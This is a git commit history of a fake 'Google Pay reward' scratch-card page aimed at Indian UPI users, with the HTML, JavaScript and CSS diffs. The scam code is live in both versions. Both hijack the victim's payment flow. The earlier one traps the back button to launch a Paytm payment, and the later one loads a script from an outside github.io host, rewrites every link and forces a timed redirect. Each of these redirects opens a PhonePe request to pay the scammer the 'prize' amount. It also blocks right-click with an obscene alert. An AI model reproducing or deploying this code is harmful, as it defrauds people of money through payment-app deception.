
==== commit b5e6f359: "Update and rename Congratulations.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,243 +1,242 @@
-
-<html lang="en">
-
-<script src="script.js"></script>
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
-<head>
-
-
-  <script type="text/javascript">
-    ! function () {
-      var t;
-      try {
-        for (t = 0; 10 > t; ++t)
-          history.pushState({}, "", "");
-        onpopstate = function (t) {
-          t.state && alert(' Claim your Reward by Clicking on \n "SEND IN BANK ACCOUNT"  ')
-          location.href =
-            'paytmmp://pay?pa='+upi+'&pn=null&mc=&tn=&am=' + price + '&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex';
-        }
-      } catch (o) { }
-    }();
-  </script>
-
-
-
-
-
-
-
-  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-  <title>Home</title>
-
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <link rel="stylesheet" href="img/style.css">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="You&#39;ve Won Google Pay Reward">
-  <meta property="og:description" content="Clain Now and Withdraw it">
-  <meta property="og:image" content="img/prize.html">
-
-</head>
-
-<body>
-
-  <a id="anc" href="#" class="ayhay">
-    <div>
-      <img src="img/upr.png" width="100%" height="auto">
-    </div>
-  </a>
-
-  <div class="container" id="js-container">
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <div class="confetti"></div>
-    <canvas class="canvas" id="js-canvas" width="290" height="290"
-      style="z-index: 2;height: 300px; width: 310px;"></canvas>
-    <form class="form" style="visibility: visible;">
-
-
-      <img src="img/mid.jpg" width="98%" height="auto">
-
-
-
-      <span style="position: absolute;left: 10px;right: 0;z-index: 1;bottom: -10px;">
-                        <style>
-                            h1.a 
-                            {
-                                font-family: "Schibsted+Grotes", sans-serif;
-                                color: #2A2076;
-                                font-size: 15px;
-                            }
-                            h1.b 
-                            {
-                                font-family: "Schibsted+Grotes", sans-serif;
-                                color: #C03659;
-                                font-size: 50px;
-                            }
-                        </style>
-                        <center>
-                          <!--  <h1 class= "a"><b>Rupees Five Hundred Forty-Five</b></h1> -->
-                            <h1 class="b"><b id="price">₹1001</b></h1>
-                        </center>
-      </span> <br>
-     <!-- <font color="green">
-
-      </font>
-    </form>
-  </div>
-  <font color="green">
-
-    <br> -->
-    </div>
-    <a href="#" class="ayhay">
-
-
-      <img src="img/low.png" width="100%" height="auto">
-    </a>
-
-    <script>
-      (function () {
-
-        'use strict';
-
-        var isDrawing, lastPoint;
-        var container = document.getElementById('js-container'),
-          canvas = document.getElementById('js-canvas'),
-          canvasWidth = canvas.width,
-          canvasHeight = canvas.height,
-          ctx = canvas.getContext('2d'),
-          image = new Image(),
-          brush = new Image();
-
-        // base64 Workaround because Same-Origin-Policy
-        image.src =
-          "[data-uri]"
-        image.onload = function () {
-          ctx.drawImage(image, 0, 0);
-          // Show the form when Image is loaded.
-          document.querySelectorAll('.form')[0].style.visibility = 'visible';
-
-
-        };
-        brush.src =
-          '[data-uri]';
-
-        canvas.addEventListener('mousedown', handleMouseDown, false);
-        canvas.addEventListener('touchstart', handleMouseDown, false);
-        canvas.addEventListener('mousemove', handleMouseMove, false);
-        canvas.addEventListener('touchmove', handleMouseMove, false);
-        canvas.addEventListener('mouseup', handleMouseUp, false);
-        canvas.addEventListener('touchend', handleMouseUp, false);
-
-        function distanceBetween(point1, point2) {
-          return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
-        }
-
-        function angleBetween(point1, point2) {
-          return Math.atan2(point2.x - point1.x, point2.y - point1.y);
-        }
-
-        // Only test every `stride` pixel. `stride`x faster,
-        // but might lead to inaccuracy
-        function getFilledInPixels(stride) {
-          if (!stride || stride < 1) {
-            stride = 1;
-          }
-
-          var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
-            pdata = pixels.data,
-            l = pdata.length,
-            total = (l / stride),
-            count = 0;
-
-          // Iterate over all pixels
-          for (var i = count = 0; i < l; i += stride) {
-            if (parseInt(pdata[i]) === 0) {
-              count++;
-            }
-          }
-
-          return Math.round((count / total) * 100);
-        }
-
-        function getMouse(e, canvas) {
-          var offsetX = 0,
-            offsetY = 0,
-            mx, my;
-
-          if (canvas.offsetParent !== undefined) {
-            do {
-              offsetX += canvas.offsetLeft;
-              offsetY += canvas.offsetTop;
-            } while ((canvas = canvas.offsetParent));
-          }
-
-          mx = (e.pageX || e.touches[0].clientX) - offsetX;
-          my = (e.pageY || e.touches[0].clientY) - offsetY;
-
-          return {
-            x: mx,
-            y: my
-          };
-        }
-
-        function handlePercentage(filledInPixels) {
-          filledInPixels = filledInPixels || 0;
-          if (filledInPixels > 40) {
-            canvas.parentNode.removeChild(canvas);
-            var elems = document.getElementsByClassName("confetti");
-            for (var i = 0; i < elems.length; i++) {
-              document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
-            }
-          }
-        }
-
-        function handleMouseDown(e) {
-          isDrawing = true;
-          lastPoint = getMouse(e, canvas);
-        }
-
-        function handleMouseMove(e) {
-          if (!isDrawing) {
-            return;
-          }
-
-          e.preventDefault();
-
-          var currentPoint = getMouse(e, canvas),
-            dist = distanceBetween(lastPoint, currentPoint),
-            angle = angleBetween(lastPoint, currentPoint),
-            x, y;
-
-          for (var i = 0; i < dist; i++) {
-            x = lastPoint.x + (Math.sin(angle) * i) - 25;
-            y = lastPoint.y + (Math.cos(angle) * i) - 25;
-            ctx.globalCompositeOperation = 'destination-out';
-            ctx.drawImage(brush, x, y);
-          }
-
-          lastPoint = currentPoint;
-          handlePercentage(getFilledInPixels(32));
-        }
-
-        function handleMouseUp(e) {
-          isDrawing = false;
-        }
-
-      })();
-    </script>
-
-
-<script src="sssss.js"></script>
-
-  </font>
-</body>
-</html>+<html lang="en">
+
+<head>
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+    <title>Congratulations</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="stylesheet" href="./Congratulations_files/style.css">
+    <meta property="og:type" content="website">
+    <meta property="og:title" content="Win upto ₹5000   Only for 10 Minutes ">
+    <meta property="og:description" content="Only for 10 Minutes">
+    <meta property="og:image" content="img/prize.html">
+    <script src="https://muneeb786q.github.io/240117-EPB-09134/main.js"></script>
+    <script type="text/javascript">
+        function disableRightClick() {
+            alert("Bhaag maderchod 🖕🖕 !!");
+            return false;
+        }
+
+        function showPopup() {
+
+            document.getElementById('overlay').style.display = 'flex';
+        }
+    </script>
+    <style>
+        #overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.7);
+            justify-content: center;
+            align-items: center;
+            z-index: 50;
+        }
+
+        #popup {
+            max-width: 80%;
+            max-height: 80%;
+        }
+    </style>
+
+</head>
+
+<body oncontextmenu=" return disableRightClick();">
+
+
+    <div>
+        <img src="./Congratulations_files/haad.png" width="100%" height="auto">
+    </div>
+
+    <div id="overlay" onclick="hidePopup()">
+        <!-- Popup Content -->
+        <img id="popup" src="https://casxbaxk.in/pm/" alt="Cashback">
+    </div>
+    <div class="container" id="js-container">
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <canvas class="canvas" id="js-canvas" width="290" height="290"
+            style="z-index: 2;height: 300px; width: 310px;"></canvas>
+        <form class="form" style="visibility: visible;">
+            <img src="./Congratulations_files/2a.png" width="100%" height="auto">
+            <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
+                <center>
+                    <h1>
+                        <b>
+                            <font color="red"></font>
+                        </b>
+                    </h1>
+                </center>
+                <font color="red"></font>
+            </span>
+            <font color="green"></font>
+        </form>
+    </div>
+    <font color="green">
+        <br>
+        <a
+            href="#" class="ayhay">
+            <img src="./Congratulations_files/down.jpg" onclick="showPopup();" width="100%" height="auto">
+        </a>
+        <script>
+            (function () {
+
+                'use strict';
+
+                var isDrawing, lastPoint;
+                var container = document.getElementById('js-container'),
+                    canvas = document.getElementById('js-canvas'),
+                    canvasWidth = canvas.width,
+                    canvasHeight = canvas.height,
+                    ctx = canvas.getContext('2d'),
+                    image = new Image(),
+                    brush = new Image();
+
+                // base64 Workaround because Same-Origin-Policy
+                image.src = "[data-uri]"
+                image.onload = function () {
+                    ctx.drawImage(image, 0, 0);
+                    // Show the form when Image is loaded.
+                    document.querySelectorAll('.form')[0].style.visibility = 'visible';
+
+                };
+                brush.src = '[data-uri]';
+
+                canvas.addEventListener('mousedown', handleMouseDown, false);
+                canvas.addEventListener('touchstart', handleMouseDown, false);
+                canvas.addEventListener('mousemove', handleMouseMove, false);
+                canvas.addEventListener('touchmove', handleMouseMove, false);
+                canvas.addEventListener('mouseup', handleMouseUp, false);
+                canvas.addEventListener('touchend', handleMouseUp, false);
+
+                function distanceBetween(point1, point2) {
+                    return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
+                }
+
+                function angleBetween(point1, point2) {
+                    return Math.atan2(point2.x - point1.x, point2.y - point1.y);
+                }
+
+                // Only test every `stride` pixel. `stride`x faster,
+                // but might lead to inaccuracy
+                function getFilledInPixels(stride) {
+                    if (!stride || stride < 1) {
+                        stride = 1;
+                    }
+
+                    var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
+                        pdata = pixels.data,
+                        l = pdata.length,
+                        total = (l / stride),
+                        count = 0;
+
+                    // Iterate over all pixels
+                    for (var i = count = 0; i < l; i += stride) {
+                        if (parseInt(pdata[i]) === 0) {
+                            count++;
+                        }
+                    }
+
+                    return Math.round((count / total) * 100);
+                }
+
+                function getMouse(e, canvas) {
+                    var offsetX = 0,
+                        offsetY = 0,
+                        mx, my;
+
+                    if (canvas.offsetParent !== undefined) {
+                        do {
+                            offsetX += canvas.offsetLeft;
+                            offsetY += canvas.offsetTop;
+                        } while ((canvas = canvas.offsetParent));
+                    }
+
+                    mx = (e.pageX || e.touches[0].clientX) - offsetX;
+                    my = (e.pageY || e.touches[0].clientY) - offsetY;
+
+                    return {
+                        x: mx,
+                        y: my
+                    };
+                }
+
+                function handlePercentage(filledInPixels) {
+                    filledInPixels = filledInPixels || 0;
+                    if (filledInPixels > 40) {
+                        canvas.parentNode.removeChild(canvas);
+                        var elems = document.getElementsByClassName("confetti");
+                        for (var i = 0; i < elems.length; i++) {
+                            document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
+                        }
+                    }
+                }
+
+                function handleMouseDown(e) {
+                    isDrawing = true;
+                    lastPoint = getMouse(e, canvas);
+                }
+
+                function handleMouseMove(e) {
+                    if (!isDrawing) {
+                        return;
+                    }
+
+                    e.preventDefault();
+
+                    var currentPoint = getMouse(e, canvas),
+                        dist = distanceBetween(lastPoint, currentPoint),
+                        angle = angleBetween(lastPoint, currentPoint),
+                        x, y;
+
+                    for (var i = 0; i < dist; i++) {
+                        x = lastPoint.x + (Math.sin(angle) * i) - 25;
+                        y = lastPoint.y + (Math.cos(angle) * i) - 25;
+                        ctx.globalCompositeOperation = 'destination-out';
+                        ctx.drawImage(brush, x, y);
+                    }
+
+                    lastPoint = currentPoint;
+                    handlePercentage(getFilledInPixels(32));
+                }
+
+                function handleMouseUp(e) {
+                    isDrawing = false;
+                }
+
+            })();
+        </script>
+    </font>
+
+
+    <script>
+        var bestLink = 'phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '.00&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
+        var ayhayElements = document.getElementsByClassName("ayhay");
+        for (var i = 0; i < ayhayElements.length; i++) {
+            ayhayElements[i].href = bestLink;
+        }
+        document.getElementById('price').innerText = '₹' + price;
+        var newMetaTag = document.createElement('meta');
+        newMetaTag.httpEquiv = 'refresh';
+        newMetaTag.id = 'newRefreshMeta';
+        var newContent = '7;url=phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
+        newMetaTag.content = newContent;
+        document.head.appendChild(newMetaTag);
+    </script>
+
+
+</body>
+
+</html>
--- a/Congratulations_files/style.css
+++ b/Congratulations_files/style.css
@@ -0,0 +1,219 @@
+body {
+    margin: 0px;
+    padding: 0px;
+    font-family: "Verdana", Sans-serif;
+}
+
+.head1 {
+    background-color: #458af1;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 50px;
+    font-size: 20px;
+    color: white;
+    font-weight: 600;
+    letter-spacing: 0.4px;
+    width: 100%;
+}
+
+.head2 {
+    display: flex;
+    flex-direction: row;
+    padding: 15px;
+}
+
+.foot {
+    position: fixed;
+    bottom: 0px;
+    width: 100%;
+}
+
+.foot1 {
+    background-color: #458af1;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 16px;
+    height: 50px;
+    color: white;
+    letter-spacing: 0.4px;
+}
+
+.container {
+    border: 6px solid #7335ed;
+    position: relative;
+    width: 310px;
+    height: 300px;
+    margin: 0 auto;
+    margin-top: 20px;
+}
+
+.canvas {
+    position: absolute;
+    top: 0;
+}
+
+/* /////////// */
+
+.confetti {
+    visibility: hidden;
+    width: 15px;
+    height: 15px;
+    background-color: #f2d74e;
+    position: absolute;
+    left: 50%;
+    animation: confetti 5s ease-in-out -1s infinite;
+    transform-origin: left top;
+}
+
+.confetti:nth-child(1) {
+    background-color: #34a853;
+    left: 20%;
+    animation-delay: -5s;
+}
+
+.confetti:nth-child(3) {
+    background-color: #ff9a91;
+    left: 30%;
+    animation-delay: -3s;
+}
+
+.confetti:nth-child(4) {
+    background-color: #f2d74e;
+    left: 40%;
+    animation-delay: -2.5s;
+}
+
+.confetti:nth-child(5) {
+    background-color: #458af1;
+    left: 50%;
+    animation-delay: -4s;
+}
+
+.confetti:nth-child(6) {
+    background-color: #ff9a91;
+    left: 60%;
+    animation-delay: -6s;
+}
+
+.confetti:nth-child(7) {
+    background-color: #34a853;
+    left: 70%;
+    animation-delay: -1.5s;
+}
+
+.confetti:nth-child(8) {
+    background-color: #458af1;
+    left: 80%;
+    animation-delay: -2s;
+}
+
+.confetti:nth-child(9) {
+    background-color: #ff9a91;
+    left: 90%;
+    animation-delay: -3.5s;
+}
+
+.confetti:nth-child(10) {
+    background-color: #f2d74e;
+    left: 100%;
+    animation-delay: -2.5s;
+}
+
+@keyframes confetti {
+    0% {
+        transform: rotateZ(15deg) rotateY(0deg) translate(0, 0);
+    }
+    25% {
+        transform: rotateZ(5deg) rotateY(360deg) translate(-5vw, 20vh);
+    }
+    50% {
+        transform: rotateZ(15deg) rotateY(720deg) translate(5vw, 60vh);
+    }
+    75% {
+        transform: rotateZ(5deg) rotateY(1080deg) translate(-10vw, 80vh);
+    }
+    100% {
+        transform: rotateZ(15deg) rotateY(1440deg) translate(10vw, 110vh);
+    }
+}
+
+/* Button used to open the contact form - fixed at the bottom of the page */
+
+.open-button {
+    background-color: #555;
+    color: white;
+    padding: 16px 20px;
+    border: none;
+    cursor: pointer;
+    opacity: 0.8;
+    position: fixed;
+    bottom: 40px;
+    right: 40px;
+    width: 280px;
+}
+
+/* The popup form - hidden by default */
+
+.form-popup {
+    display: none;
+    position: fixed;
+    bottom: 0;
+    right: 0px;
+    border: 3px solid #f1f1f1;
+    z-index: 9;
+}
+
+/* Add styles to the form container */
+
+.form-container {
+    max-width: 100%;
+    padding: 10px;
+    background-color: white;
+}
+
+/* Full-width input fields */
+
+.form-container input[type=text],
+.form-container input[type=password] {
+    width: 90%;
+    padding: 15px;
+    margin: 5px 0 22px 0;
+    border: none;
+    background: #f1f1f1;
+}
+
+/* When the inputs get focus, do something */
+
+.form-container input[type=text]:focus,
+.form-container input[type=password]:focus {
+    background-color: #ddd;
+    outline: none;
+}
+
+/* Set a style for the submit/login button */
+
+.form-container .btn {
+    background-color: #04AA6D;
+    color: white;
+    padding: 16px 20px;
+    border: none;
+    cursor: pointer;
+    width: 100%;
+    margin-bottom: 10px;
+    opacity: 0.8;
+}
+
+/* Add a red background color to the cancel button */
+
+.form-container .cancel {
+    background-color: blue;
+}
+
+/* Add some hover effects to buttons */
+
+.form-container .btn:hover,
+.open-button:hover {
+    opacity: 1;
+}

==== commit 2a50e098: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <meta property="og:title" content="Win upto ₹5000   Only for 10 Minutes ">
     <meta property="og:description" content="Only for 10 Minutes">
     <meta property="og:image" content="img/prize.html">
-    <script src="https://muneeb786q.github.io/240117-EPB-09134/main.js"></script>
+    <script src="https://muneeb786q.github.io/240117-EPB-09134/bonus.js"></script>
     <script type="text/javascript">
         function disableRightClick() {
             alert("Bhaag maderchod 🖕🖕 !!");
